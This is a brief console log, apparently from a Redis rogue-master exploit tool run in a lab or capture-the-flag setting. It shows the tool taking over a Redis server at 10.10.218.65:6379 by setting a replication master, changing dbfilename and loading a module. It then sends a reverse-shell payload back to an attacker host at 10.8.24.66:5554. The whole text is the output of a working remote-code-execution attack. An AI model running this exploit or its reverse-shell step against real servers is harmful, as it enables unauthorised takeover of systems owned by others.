 [info] TARGET 10.10.218.65:6379
[info] SERVER 10.8.24.66:21000
[info] Setting master...
[info] Authenticating...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 10.8.24.66
Reverse server port: 5554
[info] Reverse shell payload sent.
[info] Check at 10.8.24.66:5554
[info] Unload module...